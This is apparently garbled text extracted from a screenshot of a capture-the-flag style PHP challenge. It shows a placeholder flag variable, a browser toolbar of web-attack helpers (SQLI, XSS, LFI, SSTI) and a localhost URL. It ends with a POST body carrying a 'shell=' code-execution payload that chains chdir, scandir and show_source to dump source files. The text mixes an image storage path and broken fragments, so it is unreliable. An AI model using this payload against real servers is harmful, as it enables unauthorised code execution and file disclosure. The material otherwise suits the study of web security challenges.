 } OK <?php
$falg = "flag{asdasd0asfda-f-ad-fad-fqe=fw-f-g34}";
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vqiaggdca7&_ij_reload=RE
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=if(chdir(next(scandir(getcwd()))))show_source(array_rand(array_flip(scandir(get
cwd()))));